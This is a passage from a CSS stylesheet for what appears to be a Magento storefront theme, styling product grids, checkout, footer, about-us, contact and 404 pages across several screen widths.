  .create.account .control.customer-dob {
    display: flex;
  }
  .create.account .control.customer-dob .ui-datepicker-trigger,
  .create.account .control.customer-dob .ui-datepicker-trigger:hover {
    background-color: transparent;
    border: none;
  }
}
@media all and (min-width: 1024px), print {
  .ws_embed_sms_notification {
    max-width: 1015px;
  }
  .ws_embed_sms_notification .wpx-span {
    margin: 0 9%;
    font-size: 14px;
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 5px;
    width: calc((100% - 6%)/4);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .box-tocart .paypal:first-of-type {
    margin-top: 13px;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .order-links .item {
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 35px;
  }
  .order-links .item strong {
    padding: 1px 35px 2px 35px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 20px;
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 55%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 20.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 17%;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .footer-v3 .details-v3 {
    margin-bottom: 20px;
  }
  .footer-v3 .mg-desk-v3 {
    margin-bottom: 30px;
    display: block;
  }
  .about-us-v1 .gf-container {
    margin: 120px auto 0 auto;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 0 !important;
  }
  .about-us-v1 .wpx {
    margin: 70px auto 0 auto !important;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 200px 150px 0px;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px 0;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-top: 0;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 0px;
  }
  .container-v1 .promo .promo-image .title {
    padding: 20px 20px 20px 50px;
    font-size: 48px;
  }
  .container-v3 .full-width {
    width: 100%;
  }
  .container-v3 .mg-sec-1 {
    margin-top: 15%;
  }
  .container-v3 .mg-sec-2 {
    margin-top: 5%;
  }
  .container-v3 .mg-sec-3 {
    margin-top: 11%;
    padding: 1.5%;
    background: #ffe8e8;
  }
  .container-v3 .mg-sec-4 {
    margin: 5%;
    padding: 5% 5% 5% 7%;
    background: #fff8ee;
  }
  .container-v3 .mg-sec-5 {
    margin-top: -17%;
  }
  .container-v3 .mg-sec-6 {
    margin-top: 15%;
    z-index: 2;
  }
  .container-v3 .mg-sec-7 {
    margin-top: 34%;
    margin-left: 39%;
    padding: 2%;
    background: #000;
  }
  .container-v3 .mg-sec-8 {
    margin-top: 39%;
    padding: 2%;
    background: #ffe8e8;
    margin-left: -4%;
  }
  .container-v4 .heading-title h2 {
    font-size: 58px;
    font-weight: bolder;
    line-height: 100px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 60px;
    margin-bottom: 60px;
  }
  .position-absolute {
    position: absolute;
    z-index: 2;
  }
  .topmargindesk {
    margin-top: 50px;
  }
  .bottommargindesk {
    margin-bottom: 50px;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: inherit;
    max-width: initial;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: block;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 38px;
    line-height: 48px;
    padding: 30px 0;
    display: inline-block;
  }
  .content-v5 .subtitle {
    margin-top: 70px;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 23%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:last-child {
    margin: 0px;
    margin-left: 10%;
  }
  .content-v5 .custom-slider .owl-carousel .owl-height {
    max-height: 738px;
  }
  .content-v5 .row-same-height {
    display: table;
  }
  .content-v5 .row-same-height .valign-parent {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .content-v5 .row-same-height .valign-parent .bg-img {
    width: 100%;
    min-height: 720px;
  }
  .content-v5 .min-height-content {
    min-height: 360px;
  }
  .content-v5 .box-content .pad-top-lg {
    padding-top: 150px;
  }
  .content-v5 .box-content .page-small-width {
    margin: 0 10%;
  }
  .content-v5 .box-content .page-small-width h4 {
    margin-top: 100px;
  }
  .content-v5 .box-content .nopadd {
    padding-top: 0px;
  }
  .content-v5 .flex-order-reverse {
    display: block !important;
  }
  .topmargin-desk {
    margin-top: 50px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 4.8em;
  }
  .display-block-mobile {
    display: none;
  }
  .display-block-desktop {
    display: block;
  }
  .nopadding-mob {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: inherit !important;
  }
  .equal .order-1 {
    order: 2 !important;
  }
  .equal .order-2 {
    order: 1 !important;
  }
  .equal > div[class*='col-'] {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
  }
  .content-v9 .equal_height_element.margin-top-30-desktop {
    margin-top: 30px;
  }
  .content-v9 .wrapper-top-slider-v9 {
    height: 745px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 378px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 600px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 600px;
    margin-top: -100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 210px auto 0 auto;
  }
  .content-v9 .single-image {
    margin: inherit;
  }
  .container-v14.mg-top-desk-v14 {
    margin-top: 200px;
  }
  .container-v14 .row .category_item {
    float: left;
    width: 62%;
  }
  .container-v14 .row .img-cont .img-hover {
    height: auto;
  }
  .container-v14 .category_item_2 {
    float: left;
    width: 37%;
  }
  .container-v14 .category_item_3,
  .container-v14 .category_item_4 {
    float: left;
    width: 50%;
  }
  .container-v14 .category_item_4 {
    position: relative;
    top: -185px;
  }
  .container-v15 .c-live-text {
    bottom: 29px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: left;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 13.188888888%;
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: calc(4.16666667%);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(6n +1) {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(6n) {
    margin-left: calc(4.16666667%);
  }
  .contact-v2 .contact_frm_wpx {
    width: 55%;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .mobile-nav .page-wrapper .page-header-v1 .header.content,
  .mobile-nav .page-wrapper .page-header-v2 .header.content,
  .mobile-nav .page-wrapper .page-header-v3 .header.content {
    padding-left: 20px !important;
  }
  .global-notification-wrapper #slides {
    max-width: 36%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 30.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 27%;
  }
}
a {
  outline: none;
}
a:focus {
  outline: none;
}
.nav-sections {
  margin-bottom: 0;
}
/* Remove box-shadow for all inputs on focus */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  /* Visible in the full-colour space */
  box-shadow: 0 0 3px 1px #00699d;
  /* Visible in Windows high-contrast themes */
  outline: transparent dotted 2px;
}
.navigation {
  font-weight: normal;
}
.navigation .level0 > .level-top {
  line-height: 45px;
}
:root .page-header-v3 .navigation .level0 > .level-top,
:root .page-header-v4 .navigation .level0 > .level-top {
  line-height: 34px;
}
.navigation .level0 .submenu {
  background-color: white;
}
.navigation .level0 .submenu:hover {
  background-color: white;
}
.navigation .level0 .submenu a.ui-state-focus,
.navigation .level0 .submenu a:hover {
  background: transparent;
  text-decoration: none;
}
.cart-summary .checkout {
  position: sticky;
}
.nav-sections-item-title {
  background-color: white;
  border-color: lightgrey;
}
/* COMPARE PRODUCTS */
.theme-pearl.catalog-product-compare-index .table-comparison {
  overflow: hidden !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody {
  border: none !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody tr:hover {
  background: #d9edf7;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody td.info {
  background: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label {
  border-right: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.attribute {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info {
  border-bottom: none !important;
}
/* CHECKOUT PAGE */
.checkout-agreements button {
  background: none !important;
  border: none !important;
}
.checkout-agreements button span {
  color: #fa583f !important;
  font-size: 16px !important;
}
.checkout-agreements button span:hover {
  text-decoration: underline;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  padding: 7px 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
  text-decoration: none !important;
}
#checkout .opc-wrapper {
  width: 66.6667%;
}
@media (max-width: 767px) {
  #checkout .opc-wrapper {
    width: 100%;
  }
}
/* pe pagina de produse repara dropdownul de cantitate */
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px;
  direction: inherit;
}
.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,
.theme-pearl .block.block-minicart button.action.primary span {
  font-size: 12px;
}
.theme-pearl .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .action.delete:before {
  content: '' !important;
}
.theme-pearl .modal-custom .action-close,
.theme-pearl .modal-popup .action-close,
.theme-pearl .modal-slide .action-close {
  background: none;
  border: none;
}
.theme-pearl .modal-custom .action-close:hover,
.theme-pearl .modal-popup .action-close:hover,
.theme-pearl .modal-slide .action-close:hover {
  background: none;
  border: none;
}
.theme-pearl .swatch-option {
  margin: 0 15px 5px 0;
}
.theme-pearl .breadcrumbs .items strong,
.theme-pearl .breadcrumbs .items a {
  text-transform: uppercase !important;
}
.theme-pearl #wishlist-sidebar .product-image-container {
  width: 75px !important;
}
.theme-pearl #wishlist-sidebar .product-image-container .product-image-photo {
  width: auto !important;
  height: auto !important;
}
.theme-pearl #wishlist-sidebar .actions-primary a span {
  font-size: 18px !important;
}
/* adds padding to switcher drop down */
:root .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 10px !important;
}
/* header-v2 account icon size style after login */
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
}
/* product page related items add to compare and favorite fix */
.secondary-addto-links.actions-secondary {
  display: none;
}
.product-item-info:hover .secondary-addto-links.actions-secondary {
  display: inherit;
}
.owl-carousel .owl-item {
  text-align: center;
}
/* navigation underscore */
@media (min-width: 768px) {
  .navigation .level0.level-top > .level-top,
  .navigation .level0 > .level-top {
    border-bottom: 1px solid transparent;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-bottom: 1px solid #000000;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #000;
  }
  .navigation .level0 > .level-top {
    display: inline-block;
    line-height: 38px;
    margin-bottom: 0;
  }
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions button,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions button {
  float: none;
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions {
  float: none;
}
.mfp-iframe-holder .mfp-close {
  border: none !important;
  background: none !important;
}
.page-wrapper .page-footer {
  padding: 0;
}
.page-wrapper .page-footer .footer.content {
  padding: 0;
}
.page-wrapper .page-footer .footer.content .pre-footer {
  background-color: #f4f4f4;
  display: flex;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-subtitle {
  display: block;
  font-weight: bold;
  text-align: center;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-title {
  text-align: center;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 1.1;
  color: #303030;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .footer-icon {
  font-size: 35px;
  display: block;
  text-align: center;
  color: #aaa;
}
.page-wrapper .page-footer .footer.content .footer-v1-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .nopaddingleft {
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .mini-logo {
  padding-top: 50px;
  margin-top: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content p {
  color: #575757;
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li {
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li a {
  color: #575757;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .footer-title {
  font-size: 16px;
  padding: 50px 0 10px 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 {
  border-top: 1px solid #adadad;
  margin-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .small-text {
  margin-top: 15px;
  display: block;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 {
  margin-top: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons {
  margin: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons i {
  font-size: 15px;
}
.page-wrapper .page-footer .footer.content .footer-section2-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 {
  padding-top: 60px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .social-icons {
  margin: 0 20px 5px 0;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav a {
  padding: 10px;
  cursor: pointer;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v2 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: .2em;
  font-weight: 400;
  padding: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter input,
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .action.subscribe {
  height: 50px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block {
  float: initial !important;
}
.page-wrapper .page-footer .footer.content .footer-v3 {
  padding-bottom: 10px;
  padding-top: 60px;
  z-index: 0;
  position: relative;
}
.page-wrapper .page-footer .footer.content .footer-v3 .footer-v3-list,
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 {
  line-height: 1.6;
}
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 i {
  padding-right: 5px;
}
.page-wrapper .page-footer .footer.content .footer-v3 .white-lnk {
  color: #ccc;
}
.page-wrapper .page-footer .footer.content .footer-v4 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v4 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: .2em;
  font-weight: 400;
  padding: 10px;
}
/** CMS DEMO PAGES **/
.hp-title {
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 50px;
  font-size: 40px;
  letter-spacing: 10px;
  padding: 50px 0;
}
.hp-title .subtitle {
  display: block;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial;
  line-height: inherit;
}
/* image hover */
.promo {
  position: relative;
  z-index: 0;
}
body:not(.device-touch) .promo-overlay {
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.promo-image {
  position: relative;
}
.promo-image > a,
.promo-image img {
  display: block;
  width: 100%;
}
.promo-image .title {
  color: #fff;
  text-align: center;
}
.promo-image .title span {
  display: block;
  font-size: 16px;
  text-transform: lowercase;
}
.promo-image .title span .upper {
  text-transform: uppercase;
}
.promo-image .title-v2 {
  color: #000;
}
.promo-image .title-v2 span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
}
.promo-overlay .title {
  color: #000;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  padding: 20px;
}
.promo-overlay .title span {
  display: block;
  font-size: 16px;
}
.img-block {
  display: block;
}
.light {
  color: #fff;
}
.header_right {
  z-index: 100;
}
.promo:hover .promo-overlay {
  opacity: 1;
}
.section.parallax .block.newsletter {
  margin: 0 auto;
}
.section.parallax .block.newsletter input,
.section.parallax .block.newsletter .action.subscribe {
  height: 50px;
}
.section.parallax .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.social-container .social-icons {
  background-color: rgba(225, 225, 225, 0.5);
  font-size: 20px !important;
}
/* Demo Page v3 */
.heading-title span {
  display: block;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.page-footer {
  background-color: #f4f4f4;
  padding-top: 60px;
  display: inline-block;
  width: 100%;
}
#page-footer-section-03,
#page-footer-section-03 a {
  color: #fff;
}
#page-footer-section-03 a:hover {
  text-decoration: none;
}
.footer.content {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
h3 strong,
h4 strong {
  font-size: 24px !important;
}
.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
  border-bottom: 2px solid #d83701;
}
.faqlist li a {
  color: #444;
  font-size: 14px;
  font-weight: 900;
}
.faqlist li a:hover,
.faqlist li a:active {
  color: #d83701 !important;
  text-decoration: none;
}
.contact-index-index .column .contact-container {
  margin-top: 50px;
}
.contact-index-index .column .contact-container h4 {
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
}
.contact-index-index .column .contact-container .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form-area {
  padding-bottom: 15px;
}
.contact-index-index .form-area .input-text {
  border: 0px solid #D1D2D4;
  width: 100%;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: inset 0px 0px 5px 0px #fff;
  -moz-box-shadow: inset 0px 0px 5px 0px #fff;
  box-shadow: inset 0px 0px 5px 0px #fff;
}
.contact-index-index .form-area :after {
  content: "";
  display: block;
  background-color: #f8f8f8;
  position: absolute;
  width: 9999px;
  top: 0;
  right: 100%;
  bottom: 0;
  z-index: -1;
}
.contact-index-index #comment {
  background-image: -webkit-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: -moz-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: -ms-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: -o-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-size: 100% 37px;
  line-height: 38px;
  height: 250px;
  padding: 0px;
}
.contact-index-index .page-title h1 {
  font-size: 26px;
}
/* ORDER AND RETURNS STYLE */
.track-order-description {
  max-width: 100%;
  text-align: center;
}
.track-order {
  background: rgba(84, 84, 84, 0.05);
  margin: 0 auto 57px auto;
  position: relative;
}
.track-order:before {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  top: -10px;
  left: 0;
  content: '';
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order:after {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  bottom: -10px;
  left: 0;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  content: "";
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order input {
  height: 40px;
}
.track-order input ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #444 !important;
}
.track-order input ::-moz-placeholder {
  /* Firefox 19+ */
  color: #444 !important;
}
.track-order input :-ms-input-placeholder {
  /* IE 10+ */
  color: #444 !important;
}
.track-order input :-moz-placeholder {
  /* Firefox 18- */
  color: #444 !important;
}
.track-order label {
  line-height: 26px;
  font-weight: 700;
  margin-top: 8px;
  display: block;
}
.track-order .field.lastname {
  margin-bottom: 21px;
}
.track-order .primary {
  width: 100%;
}
.track-order .primary .action.submit.primary {
  width: 100%;
  margin-right: 0px;
  padding: 16px;
}
#cookie-status {
  display: none !important;
}
/* ==========================================================================
                             AOS ANIMATIONS
============================================================================= */
.container-aos {
  max-width: 1300px;
  width: 100%;
  margin: 0 auto;
}
.container-aos img {
  max-width: 300px;
}
.container-aos .distance {
  margin-left: 15px;
  margin-right: 15px;
}
/* ==========================================================================
                             INSTAGRAM WIDGET
============================================================================= */
.instagram-container {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
}
/* ==========================================================================
                              404 ERROR PAGE
============================================================================= */
.container-404 .row {
  margin-left: 0px;
}
.container-404 p {
  color: black;
  font-size: 13px;
  line-height: 13px;
}
.container-404.text-center {
  text-align: center;
}
.container-404 .title-404 {
  font-weight: bold;
  font-size: 90px;
  line-height: 90px;
  margin-bottom: 0px;
  margin-top: 40px;
}
.container-404 .sub-title-404 {
  margin-bottom: 40px;
  text-align: center;
  line-height: initial;
  font-weight: normal;
  color: black;
}
.container-404 .custom-slider .product-item-info {
  width: auto;
}
.container-404 .block-search {
  float: none;
  margin: 30px auto;
  width: 350px;
  margin-bottom: 50px;
  overflow: hidden;
}
.container-404 .block-search input {
  border-color: black;
  position: initial;
}
.container-404 .block-search .field.search {
  float: left;
  width: calc(100% - 100px);
}
.container-404 .block-search .actions {
  float: left;
}
.container-404 .block-search .actions button:before {
  content: none;
}
.container-404 .block-search .actions button span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  padding: 7px 25px;
  display: block;
}
.container-404 .block-search .actions button span:hover {
  color: white;
  background: black;
}
.container-404 .block-search .control {
  border: none;
}
.container-404 .block-search .label::before {
  content: none;
}
.container-404 .block-search .label > span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  background: black;
  padding: 8px 25px;
  display: block;
}
/* ==========================================================================
                             ABOUS US V1/V2
============================================================================= */
.about-us-v1 .gf-container {
  overflow: auto;
  max-width: 1200px;
}
.about-us-v1 .gf-container p {
  font-size: 16px;
  color: #696969;
  line-height: 28px;
}
.about-us-v1 .gf-container .btn-black {
  padding: 0px;
  color: #333;
  font-size: 22px;
  font-weight: bold;
}
.about-us-v1 .gf-container .btn-black:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.about-us-v1 .wpx.text-center {
  text-align: center;
}
.about-us-v1 .wpx .ib-shape-inner i {
  font-size: 55px;
}
.about-us-v1 .wpx .ib-shape-inner i:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-gift {
  color: #f6cdc4;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-line2-earphones-alt {
  color: #84d8e3;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-lock {
  color: #90a5d4;
}
.about-us-v1 .wpx .ib-content .iconbox-title {
  font-weight: bold;
  text-transform: capitalize;
}
.about-us-v1 .wpx .ib-content .iconbox-title .gsf-link span:hover {
  color: #f76b6a;
}
.about-us-v1 .wpx-gray {
  background: #f7f7f7;
}
.about-us-v1 .wpx-gray .child-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner {
  text-align: center;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .flw-insta {
  margin: 0;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .heading-title-wpx {
  font-weight: bold;
  margin: 0px;
  text-transform: lowercase;
}
.about-us-v1 .wpx-gray .child-cont .parent {
  margin-top: 50px;
  width: 100%;
  overflow: hidden;
}
.about-us-v1 .wpx-gray .child-cont .parent:hover .child,
.about-us-v1 .wpx-gray .child-cont .parent.focus .child {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v1 .wpx-gray .child-cont .parent .child {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  position: relative;
}
.about-us-v1 .wpx-gray .child-cont .parent .child img {
  width: 100%;
}
.about-us-v1 .wpx-gray .test-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .brands-cont {
  max-width: 1300px;
  margin: 50px auto;
}
.about-us-v2 .cont-about-v2 {
  overflow: auto;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .cont-title {
  max-width: 500px;
}
.about-us-v2 .cont-about-v2 .cont-title p {
  color: #333;
}
.about-us-v2 .cont-about-v2 .contact-cont {
  max-width: 290px;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .contact-info {
  margin-bottom: 20px;
}
.about-us-v2 .cont-about-v2 .contact-info.firs-c {
  margin-top: 70px;
}
